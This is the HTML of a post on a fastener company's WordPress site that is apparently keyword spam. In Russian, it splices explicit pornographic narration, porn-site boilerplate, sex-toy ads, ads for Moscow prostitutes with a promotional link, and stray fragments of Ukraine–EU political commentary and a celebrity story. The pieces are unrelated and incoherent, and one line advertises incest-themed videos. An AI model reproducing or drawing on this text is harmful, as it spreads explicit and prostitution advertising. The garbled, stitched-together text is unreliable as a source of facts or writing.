#32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://goldenfasteners.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goldenfasteners.com/wp-json/wp/v2/posts/3099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goldenfasteners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://goldenfasteners.com/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/" />
<link rel='shortlink' href='https://goldenfasteners.com/?p=3099' />
		<style id="wp-custom-css">
			.site-header {
position: fixed;
width: 100%;
} 		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3099 single-format-standard wp-custom-logo wp-theme-astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.7.5 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://goldenfasteners.com/" class="custom-logo-link" rel="home"><img width="180" height="60" src="https://goldenfasteners.com/wp-content/uploads/2021/11/cropped-golden_fastener1_180x60.png" class="custom-logo" alt="Golden Fasteners" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#home" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#about-us" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#services" class="menu-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#our-products" class="menu-link">Our Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#contact-us" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3099 post type-post status-publish format-standard hentry category-kievtime-com ast-article-single" id="post-3099" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Развратный транс подарил на постели жесткое порево неугомонному гею</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://goldenfasteners.com/razvratnyj-trans-podaril-na-posteli-zhestkoe-5/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="https://goldenfasteners.com/category/kievtime-com/" rel="category tag">kievtime.com</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://goldenfasteners.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Подруги не просто без комплексов, они настоящие оторвы. Скакая на члене у мужика тёлочка ещё получает приятные стимуляции от своей подружки, которая ласкает её клитор. Все фильмы доступны круглосуточно, и обновление контента в результатах поиска бывает каждый час. Использование любых материалов, размещённых на сайте, разрешается при указании активной гиперссылки на Киевскую городскую библиотеку.</p>
<p>Как скачать Сплошное порево через торрент | UTorrent Loading&#8230; Его головку в ротик, обхватила ее  губками и начала жадно сосать. Все остальные терпеливо ожидали своей очереди, они стояли и дрочили свои концы. Минуты через две я опять взял Аню за голову и переместил к следующему стволу. &#8220;Ну что выдумщик нравится тебе то, что ты придумал?&#8221; &#8211; Спросил я парня и посмотрел на него снизу вверх. У него был такой вкусный член, который только что сосала моя жена.</p>
<p>И оснований для этого предостаточно, считает политический эксперт Роман Рукомеда. С первого виду скромная кроха, на самом деле оказалась заядлой любительницей БДСМ утех. Выяснив это в разговоре с ней, ты должен постараться раскрутить её на секс. Это будет не тяжело, ведь она уже потирает киску и член внутри ей будет только кстати. Все печатные материалы сайта Erohotplay.com разрешено копировать только с установленной активной ссылкой на их источник. Ебля с двумя знойными тёлками ждёт вас в этой порно игре.</p>
<p>Восхитительная форма и мощность мастурбатора подарят Вам невероятно яркие сладострастные оргазмы, превращая ночь в незабываемое эротичное приключение. Этот эротичный аксессуар подарит Вам еще неведомое удовольствие и невероятные оргазмы. Лубрикант обеспечит легкость и шелковистость ощущений, а так же более насыщенные оргазмы.</p>
<p>Материал шариков &#8211; качественный медицинский силикон, который не содерижт фталатов. Еще любой из эротических порно видосов вы можете скачать на свой айпад, телефон или ноутбук. Успейте посмотреть фильмы с еблей по привлекшему вас выражению «смотреть бесплатно очень жесткое порево зрелых жопы» на нашем сайте «Порно Матрас &#8211; eco-matras.com».</p>
<p>Обновление порно в этой рубрике выполняется ежедневно, а все ролики доступны круглосуточно. Русский порно кастинг поражает воображение, как и целый ряд других категорий. Российское телевидение начало популяризацию физических наказаний, которые практикуют террористические казачьи группировки в «ЛНР», в частности, в Свердловске и Антраците.</p>
<p>Если тебя зацепили порно видеоролики тега «Студентки», тогда ты можешь оставить к ним свой отзыв или поделиться им в одноклассниках и других социальных сетях. Лучший способ испытать яркие, сильные оргазмы. Управление Интерфейс Lelo Mona 2 Purple устроен таким образом, чтобы в принципах его работы быстро сумел разобраться даже новичок.</p>
<p>Мини-стимулятор Pocket Pleasure от Shibari заставит вас кричать от удовольствия и получать мощнейние оргазмы. Усилит чувство сексуального возбуждения и сделает Ваши оргазмы ярче и интенсивней. Ваш мужчина будет с невероятным обожанием смотреть на вас в таком сексуальном наряде, как черный пеньюар BRIDA PEIGNOIR от польского бренда Passion.</p>
<p>Использование этой смазки принесет море приятных ощущений. Если вам нужны восхитительные оргазмы, то вы обратились по адресу. Горячая блондинка будет дарить вам божественные оргазмы. Три любовных отверстия этой красотки будут сводить вас с ума. Польский бренд Passion создает уникальное нижнее мужское и женское нижнее белье различных стилей.</p>
<p>У нас Вы сможете скачать лучшую порнуху которую мы вручную для Вас сортируем по множестве порнографических категорий. Все ролики на нашем портале доступны для скачивания без никаких ограничений в скорости и надоедливых регистраций с подтверждениями. Pornodrel.com &#8211; самый горячий ххх туб с абсолютно бесплатными роликами формата mp4. Смотри секс онлайн с порнозвездами которые обожают анальное и вагинальное проникновение одновременно нескольких мужских достоинств.</p>
<p>Материал абсолютно водонепроницаемый и подарит Вам чувственные и мощные оргазмы во время водных процедур. Вибромассажер Aqua Silk Vibe от бренда Seven Creations &#8211; это класический вибратор, который подарит вам сногшибательные оргазмы. Теперь наслаждение и оргазмы доступны даже во время водных процедур. Игрушка из коллекции, разработанной известным дизайнером Marine Peyre. Маленькие листочки будут нежно ласкать ваш клитор при мастурбации, так что вы получите незабываемые оргазмы.</p>
<p>Мягкая фетровая подкладка нежно обтянет руки, делая Вашу сексуальную игру безопасной. Многоскоростной вибромассажер REALSTUFF REAL FEELING VIBE 7INCH от голландского бренда Dream Toys &#8211; это способ получать самые лучшие и самые сильные оргазмы в жизне. Вас ждут невероятно сладкие оргазмы с вибромассажером OVO D4 Mini Vibe.</p>
<p>С этим уникальным эротичным приспособлением Ваши любовные ночи будут дарить только незабываемые мощные оргазмы и неконтролируемую страсть. Игрушка, которая создана дарить вам яркие и сильные оргазмы. Вибратор оснащен функцией вращения корпуса и двумя вибрирующими клиторальными отростками. Как же приятно смотреть на соблазнительное мужское тело в красивом и сексуальном белье, не правда ли? Все любят лицезреть прелести и наслаждаться минутами романтических прелюдий. Пять режимов вибрации подарят вам потрясающие оргазмы.</p>
<p>Сверху вибратор Partner Toy покрыт силиконом &#8211; нетоксичным и безопасным для здоровья материалом. Эта пробка будет дарить Вам лучшие оргазмы в Вашей жизни. Эта пробка имеет ступенчатую регулировку вибрации, поэтому Вы полностью можете руководить процессом или доверить это своей второй половинке. С этим необычным вибратором в виде язычка Вам станут доступными лучшие оргазмы.</p>
<p>Благодаря форме и весу вагинальных шариков, улучшается сексуальное здоровье женщины, в результате чего, оргазмы становятся сильнее и ярче. Вибромассажер OVO E5 RECHARGEABLE VIBRATOR помогут вам удовлетворить все свои сексуальные желания. Если вы любите русское домашнее порево и студийные откровенные фильмы во всем их разнообразии, то наш сайт создан специально для вас. Загляните к нам всего на пару минут и вам уже не понадобится искать что-то другое. Мы не ограничиваем себя какими-то рамками, поэтому собираем все самое лучшее отечественное порево от классического секса до таких извращенных записей, где ебутся мать и сын.</p>
<ul>
<li>Некоторые мужчины получают невероятные оргазмы, если совмещают анальную стимуляцию с традиционной.</li>
<li>Усилит чувство сексуального возбуждения и сделает Ваши оргазмы ярче и интенсивней.</li>
<li>Это будет не тяжело, ведь она уже потирает киску и член внутри ей будет только кстати.</li>
<li>Если тебя зацепили порно видеоролики тега «Студентки», тогда ты можешь оставить к ним свой отзыв или поделиться им в одноклассниках и других социальных сетях.</li>
</ul>
<p>Через два года после несчастного случая она попала в специализированный оздоровительный лагерь для людей со спинальными травмами. С тех пор девушка не нуждается в посторонней помощи. Для ЕС частично будет выгодно развитие сельскохозяйственной сферы Украины, но в тех сегментах, которые не слишком конкурируют с европейскими производителями. Также будет выгодно предложение Украиной своих технологий и ресурсов в сфере информационных технологий, космической и авиационной промышленности. Но такой сценарий станет реальностью только в случае успешности самой Украины и эффективного прохождения нашей страной своего пути внутренних реформ и очищения.</p>
<p>Все модели на этом сайте имеют 18 лет и старше. Водонепроницаемый материал  секс-девайса позволяет испытывать мощные оргазмы в ванной или под душем. Он расширяет Ваши возможности и позволяет получать незабываемые оргазмы в ванной или под душем. Сделан секс-девайс из мягкого нежного силикона высшего качества. Все видео вы сможете посмотреть онлайн совершенно бесплатно без регистраций и смс.</p>
<p>Для Украины же крайне важно сформулировать ответ на вопрос «зачем мы идем в ЕС? Либо присоединиться к «большой британо-американской игре» в Европе по сдерживанию России либо ее переформатированию в новом качестве. Украине могут предложить роль «большого брата» по отношению к новой послепутинской России. Проститутки Москвы, элитные индивидуалки с выездом и дешёвые шлюхи с апартаментами в одном месте с проверенными фото.</p>
<h2>Українське порно Дивись безкоштовно</h2>
<p>В обратном случае мы будем обречены на роль актера первого либо второго плана в зависимости от геополитической конъюнктуры в Европе и мире. Основная платформа и аргумент для такого союза – оценка России как врага, и проведение соответствующей политики для защиты Европы от Кремля. В то же время, уже сейчас та же канцлер ФРГ Ангела Меркель открыто заявляет о возможности выхода Великобритании из ЕС. Не исключено, что немцы играют на выталкивание Британии из Евросоюза, на словах выражая «беспокойство» подобным сценарием. Это может привести к тому, что Украина будет стремиться к идеальному образу ЕС, существующему в наших фантазиях, в то время как сам Евросоюз может вполне приобрести новые конфигурации.</p>
<p>Анальные шарики Triball &#8211; это отличный способ, получить незабываемые ощущения и фантастические оргазмы. В этой рубрике представлены дофига качественных ХХХ роликов типа 1080 фулл хд и шикарного качества, которые желают вышего просмотра. Все люди предпочитают разную порнуху, но мы решили позаботиться о каждом. Если вы никогда не видели ничего подобного, то вы, наверное, даже не представляете на что способна возбужденная русская мамаша. Все фильмы доступны 24 часа в сутки, а добавление нового порно в выбранной рубрике бывает каждый день. Все фильмы доступны в режиме реального времени на халяву без регистраций и смс.</p>
<h3>Фелиция порево русских проституток</h3>
<p>Игрушка имеет семь уникальных режимов вибрации. Создана из качественного медицинского силикона. С его помощью Ваша сексуальная жизнь выйдет на новый качественный уровень, а оргазмы станут просто космическими. Вы можете легко обладать такой любовницей, а она в свою очередь подарит вам лучшие оргазмы в вашей жизни. Начинается мастурбатор с соблазнительной киски с полуоткрытыми половыми губами.</p>
<p>В Москве клиент интим досуга может найти любую проститутку, которая сможет полностью удовлетворить все его половые предпочтения. От таких ощущений вы гарантированно испытаете множественные оргазмы. У Lelo Mona 2 Cerise всего четыре кнопки, функции которых предельно просты. Благодаря этим двум критериям, Вы будете получать неимоверные оргазмы при каждом использовании мастурбатора. Такая игрушка доведет вас до запредельных границ удовольствия, и подарит вам райские оргазмы.</p>
<p>Все видеоролики ты сможешь смотреть в режиме реального времени абсолютно бесплатно без регистраций и смс. Все видеоролики доступны круглые сутки, и новые поступления порнухи в этом теге выполняется каждый день. Это позволяет получить яркие и сильные оргазмы. Данная секс-игрушка позволит расслабиться и получить удовольствие после тяжелого дня. Также ее можно использовать в ролевых играх вместе с партнером.</p>
<p>Все права на авторские материалы защищены действующим законодательством, редакция сайта может не разделять позицию авторов статей и расследований. Свой роман Шарлиз и Киану никогда не подтверждали. Но их постоянно видели за ужинами в ресторанах вплоть до 2012 года. На тот момент Ульяна занималась реабилитацией людей со спинальными травмами. Виталий лежал в отделении интенсивной терапии. В 2012-м году между новыми знакомыми вспыхнул роман.</p>
<p>Все ролики доступны в режиме реального времени абсолютно бесплатно без регистраций и смс. В этой рубрике доступны для просмотра сотни супер секс видеороликов в формате full хд и шикарного качества, которые ждут, чтобы вы их заценили. Он совсем не помешает занятию любовью, а наоборот, сделает процесс приятней, оргазмы сильнее и ярче.</p>
<h3>Мужчины Шарлиз Терон</h3>
<p>Специальное утолщение на кончике игрушки будет интенсивно действовать на P- точку и подарит фантастические оргазмы. С REAL RAPTURE VIBE CHAOS 8.5 FLESH Вы будете испытывать самые яркие оргазмы в Вашей жизни. Изготовлен из гипоаллергенного геля, не содержит в своем составе фталаты или латекс.</p>
<p>&#8220;Ну, скажи, тебе нравится смотреть на то, как твоя жена сосет нам члены? Скажи что она твоя любимая хуесоска..скажи&#8221; &#8211; не унимался Славик. &#8220;Ну, чтож ты ? Отвечай..&#8221; &#8211; крикнул он на меня. В этом теге представлено много настоящих секс роликов в формате фулл хд и шикарного качества, которые ожидают, чтобы вы их оценили. Многие клиенты хотят платный секс мимолетным встречам, если вы проездом и просто хотите расслабиться, то зачем вам лишние сложности? Так же многие мужчины не считают секс с девушкой легкого поведения действительной изменой. Усилить ваши оргазмы также помогут нежные ласкания клитора с помощью специальных изгибов вибратора.</p>
<p>Любителей ебли пожестче обязательно порадует раздел про еблю в анал, поскольку именно эта разновидность траха признана всеми самой хардкорной. А уж если телочку долбят в задницу во время групповухи, то ролик становится еще более зрелищным! Насладитесь неподдельными эмоциями на нашем сайте, и они обязательно передадутся вам. Тогда Ульяна отправилась в соседнее село сажать картофель. Друзья предложили девушке подкинуть ее на мотоцикле.</p>
<p>Русское порно, Горловой минет, Групповое порево, Жесткая ебля, Трах в жопу &#8211; для вас мы собрали все. Скачать порно видео бесплатно на мобильный телефон в хорошем качестве с ежедневнообновляемым контентом 24 часа в сутки. Сохраняй наш ресурс себе в закладки чтобы не пропустить новинки Adult индустрии которую администрации публикует здесь для вас!</p>
<p>Вы можете испытывать невероятные оргазмы в ванной, бассейне или под душем. Водонепроницаемое виброяйцо подарит Вам удовольствие и жгучие оргазмы даже во время водных процедур. С такой игрушкой Ваш секс или мастурбация подарят только полноценное наслаждение. Некоторые мужчины получают невероятные оргазмы, если совмещают анальную стимуляцию с традиционной.</p>
<p>Поскольку у байка была коляска, Ульяна сочла такой транспорт достаточно безопасным. Кроме нее на мотоцикл уселось еще несколько ребят. Парень, который сидел с ней в коляске, начал отвлекать водителя. Тот не справился с управлением и мотоцикл вылетел в кювет.</p>
<p>Телесный цвет язычка добавляет ему ещё большей реалистичности и натуральности. Лубрикант на силиконовой основе MixGliss DREAM &#8211; CAMELIA BLANC поможет Вам получать полноценное сексуальное удовольствие и восхитительно мощные оргазмы от стимуляции. Даже самые требовательные гурманы секс-игрушек будут поражены возможностью получить фантастические оргазмы. Фаллоимитатор имеет уникальный дизайн с текстурной поверхностью. Стильные розовые наручники подарят Вам только сладкое возбуждение и яркие оргазмы.</p>
<p>Через неделю Ульяна и Виталик отправились на концерт. Спустя месяц Виталий предложил Ульяне жить вместе. В гражданском браке <a href="https://kievtime.com/">проститутки</a> они прожили 3 года, а после расписались. Долгое время девушка не могла приспособиться к своим новым особенностям.</p>
<p>Вы можете просто использовать дополнительные средства, которые помогут вам ощутить более сильные оргазмы или более чувственную близость. Вибромассажер X5 &#8211; HARD ON WITH VIBRATION имеет 10 режимов вибрации, которые обеспечат вас массой эмоций, которые превратятся в феерические оргазмы. Он подарит вам прекрасное настроение и незабываемые феерические оргазмы. Вас ждут фантастические оргазмы с такой невеороятной игрушкой. Качественный гиппоаллергенный пластик не содержит фталатов и других вредных примесей.</p>
